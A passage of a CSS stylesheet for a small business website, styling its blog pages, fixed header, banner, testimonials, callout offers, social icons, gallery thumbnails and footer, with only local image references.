  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #D31F29; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1rem 0; color: #D31F29; font-size: 1rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #D31F29; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #D31F29 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #D31F29; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #D31F29 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header { -webkit-transition: .25s; transition: .25s; }

header.page-header.is-stuck { -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1); }

header.page-header.is-stuck .contact-box .contact, header.page-header.is-stuck .phone a { font-size: 0.96rem; margin: 0.25rem 0; }

header.page-header .contact-box { background: #D31F29; }

header.page-header .contact-box .contact { display: inline-block; margin: 0.25rem 0; color: #fff; font-size: 0.96rem; font-weight: normal; text-align: center; -webkit-transition: .25s; transition: .25s; }

header.page-header .logo { margin: 0; max-width: 17.5rem; -webkit-transition: .25s; transition: .25s; }

header.page-header .phone { color: #fff; font-size: 0.96rem; font-weight: bold; line-height: 1.4; -webkit-transition: .25s; transition: .25s; display: block; }

header.page-header .phone a { color: #fff; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.75rem 0; max-width: 20.85rem; }
  header.page-header .contact-box .contact { margin: 0.6rem 0 0.75rem; padding-left: 0; font-size: 1.2rem; }
  header.page-header .contact-box .contact .phone { font-size: 1.2rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #201F1F; background-image: url("/images/banner-bg.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-pre-heading { margin: 1rem 1rem 1rem 1rem; font-style: italic; font-size: 1.1rem; font-weight: normal; }

.banner.full-width-banner .banner-heading { margin: 1rem 1rem 1rem 1rem; color: inherit; font-family: "Red Hat Display", sans-serif; font-size: 1.4rem; font-weight: bold; }

.banner.full-width-banner .button { margin: 0 0.5rem 1rem; color: #fff; }

.banner.full-width-banner .button.hollow { border-color: #fff; }

.banner.full-width-banner .button.hollow:hover, .banner.full-width-banner .button.hollow:active { background: #D31F29; }

.banner.full-width-banner .banner-disclaimer { margin: 1rem 0 1.5rem; display: block; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.png"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-pre-heading { margin: 1rem 1rem 1rem 1rem; }
  .banner.full-width-banner .banner-heading { margin: 1rem 1rem 1rem 1rem; font-size: 2rem; }
  .banner.full-width-banner .button { margin: 0 0.5rem 1rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; }
  .banner.full-width-banner .banner-pre-heading { margin: 6rem 0 1rem 0; font-size: 1.4rem; }
  .banner.full-width-banner .banner-heading { margin: 1rem 0 2rem 0; font-size: 2.6rem; }
  .banner.full-width-banner .banner-disclaimer { margin: 1rem 0 11.5rem; }
  .banner.full-width-banner .button { margin: 0 0.75rem 1rem 0; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.7rem 0; background-color: #fff; background-image: none; text-align: center; }

.section-testimonial .heading { margin: 0 0 1rem 0; color: #201F1F; font-size: 1.4rem; font-weight: bold; }

.section-testimonial .testimonial-image img { margin-bottom: 1.5rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.8rem 0 0 0; color: #3C89CD; font-size: 0.8rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #201F1F; font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial blockquote q { line-height: 2; color: inherit; }

.section-testimonial cite { margin-top: 0.7rem; color: #201F1F; font-size: 1rem; font-weight: 600; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1rem 0; }
  .section-testimonial .heading { margin: 0 0 1rem 0; font-size: 1.4rem; }
  .section-testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2rem 0; text-align: left; }
  .section-testimonial .heading { margin: 0 0 1rem 0; }
  .section-testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial-three { position: relative; padding: 0.7rem 0 0; background-color: #efefef; background-image: none; text-align: center; }

.section-testimonial-three .heading { margin: 0 0 1rem 0; color: #201F1F; font-size: 1.2rem; font-weight: 400; }

.section-testimonial-three blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; }

.section-testimonial-three blockquote q { font-size: 0.8rem; color: #201F1F; font-weight: normal; font-style: italic; }

.section-testimonial-three cite { margin-top: 0.7rem; margin-bottom: 0.7rem; color: #201F1F; font-size: 0.8rem; font-weight: 600; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial-three { padding: 1rem 0 0.3rem; }
  .section-testimonial-three .heading { margin: 0 0 1rem 0; font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial-three { padding: 2rem 0; }
  .section-testimonial-three .heading { margin: 0 0 2rem 0; font-size: 1.6rem; }
  .section-testimonial-three cite { margin-bottom: 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 2rem 0 0.5rem; background-color: #201F1F; text-align: center; }

.callout-bar h2, .callout-bar h3, .callout-bar p { color: #fff; }

.callout-bar h2 { margin-bottom: 1rem; }

.callout-bar p { margin-bottom: 0.5rem; font-weight: bold; font-style: italic; }

.callout-bar .nowrap { white-space: nowrap; }

.callout-bar .offer { position: relative; border-radius: 0.25rem; padding: 1rem; width: 100%; max-width: 19rem; margin: 0 auto 1rem; border: 0.1rem solid rgba(204, 204, 204, 0.2); }

.callout-bar .offer h3 { margin-bottom: 1.5rem; }

.callout-bar .offer a.button.red { margin-bottom: 0.5rem; }

.callout-bar .offer .offer-content { position: inherit; }

.callout-bar .offer::before { content: ''; position: absolute; width: 100%; height: 100%; background-position: center; background-size: cover; background-repeat: no-repeat; z-index: 0; opacity: .2; left: 0; top: 0; }

.callout-bar .offer.offer-1::before { background-image: url("/images/offer1.jpg"); }

.callout-bar .offer.offer-2::before { background-image: url("/images/offer2.jpg"); }

.callout-bar .offer.offer-3::before { background-image: url("/images/offer3.jpg"); }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 2rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3rem 0; }
  .callout-bar .offer { padding: 3.5rem 1rem; }
  .callout-bar h2 { margin-bottom: 2.5rem; font-size: 1.8rem; }
  .callout-bar h3 { font-size: 1.2rem; } }

.callout-services .row.collapse > .columns { padding: 0 0.25rem; }

.callout-services h3 { margin-bottom: 1.5rem; }

.callout-services .button { background-color: #201F1F; padding: 1.8rem; border: 2px solid #fff; border-radius: 8px; font-weight: bold; }

.callout-services .myce-callout { max-width: 24rem; margin-bottom: 0.6rem; }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout > .row.columns { padding: 0; }

.footer-callout h2, .footer-callout h3, .footer-callout p, .footer-callout a.phone { color: #fff; }

.footer-callout a.phone { display: block; margin-bottom: 0.5rem; text-decoration: none; font-weight: bold; font-size: 1.4rem; }

.footer-callout .columns.left { background-color: #201F1F; padding: 1rem; text-align: center; }

.footer-callout .columns.left a.phone { color: #D31F29; }

.footer-callout .columns.left h2 { margin-bottom: 1.5rem; }

.footer-callout .columns.right { background-color: #3C89CD; padding: 1rem; }

@media print, screen and (min-width: 40em) { .footer-callout .columns.left, .footer-callout .columns.right { padding: 1rem 2.25rem 1rem 1rem; }
  .footer-callout .columns.right { padding: 1rem 2.25rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0; position: relative; }
  .footer-callout > .row { position: inherit; z-index: 5; }
  .footer-callout::before { content: ''; position: absolute; width: 50%; height: 100%; top: 0; left: 0; background-color: #201F1F; z-index: 0; }
  .footer-callout::after { content: ''; position: absolute; width: 50%; height: 100%; top: 0; right: 0; background-color: #3C89CD; z-index: 0; }
  .footer-callout .columns.left { text-align: left; }
  .footer-callout .columns.left h2 { font-size: 1.6rem; }
  .footer-callout .columns.right h2 { font-size: 1.8rem; }
  .footer-callout .columns.right p { font-size: 1.1rem; }
  .footer-callout h3 { font-size: 1.2rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.4rem 0.5rem 0; display: inline-block; padding-bottom: 3px; width: 2rem; height: 2rem; font-size: 1.25rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.7rem; font-weight: normal; }

footer.page-footer img, footer.page-footer .footer-copyright { margin: 0.75rem 0; }

footer.page-footer .nav-container { background-color: #fff; margin-bottom: 0.75rem; }

footer.page-footer .nav-container .columns { margin-bottom: 0; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #888; background-color: transparent; border-radius: 0.25rem; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.3rem 0.75rem; border-bottom: none; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.7rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.4rem 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 63rem; margin: auto; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; margin-left: 0; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline-block; padding: 1rem 0.5rem; border: 0; }
  footer.page-footer .footer-links ul li a:hover { color: #D31F29; }
  footer.page-footer .footer-links ul li::before { margin-right: 0; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Red Hat Display", sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-text p:last-of-type { margin-bottom: 0; }

.content .content-text > * > .columns { margin-bottom: 1.5rem; }

.content .content-text > :last-child img { margin-bottom: 1.5rem; }

.content .content-text > :last-child .columns { margin-bottom: 0; }

.content .content-text > :first-child > .columns { margin-bottom: 0; }

.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0.75rem; }
  .content .content-text { padding: 3rem 0.75rem 1.5rem; }
  .content .content-text > * > .columns { margin-bottom: 4rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

.additional-content-area { padding: 1rem 0.5rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 1rem; }
  .additional-content-area > .row > .columns { margin-bottom: 4rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 0; background-color: #201F1F; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .homepage-testimonial { position: relative; }

.home-page.content .homepage-testimonial .section-testimonial { padding: 0; }

.home-page.content .homepage-callouts { position: relative; text-align: center; }

.home-page.content .homepage-callouts .heading { color: #fff; margin-bottom: 1.5rem; }

.home-page.content .homepage-callouts .callout-services { padding: 0.75rem; background-color: #3C89CD; -webkit-box-shadow: 0 0 15px 4px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px 4px rgba(0, 0, 0, 0.15); }

.home-page.content .homepage-callouts .button { -webkit-box-shadow: 0 0 15px 4px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px 4px rgba(0, 0, 0, 0.15); }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-text > :first-child > .columns { margin-bottom: 1.5rem; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3rem 0 0; }
  .home-page.content .homepage-testimonial::before { content: url("/images/homepage-testimonial-badge.png"); max-width: unset; position: absolute; bottom: 100%; left: 50%; -webkit-transform: translate(-50%, 3%); transform: translate(-50%, 3%); }
  .home-page.content .homepage-testimonial .section-testimonial { padding: 0 0 6rem; }
  .home-page.content .homepage-callouts .callout-services { max-width: 30rem; width: 100%; padding: 2.25rem 2.25rem 4rem; position: absolute; bottom: 0; right: 50%; -webkit-transform: translate(50%, 0); transform: translate(50%, 0); }
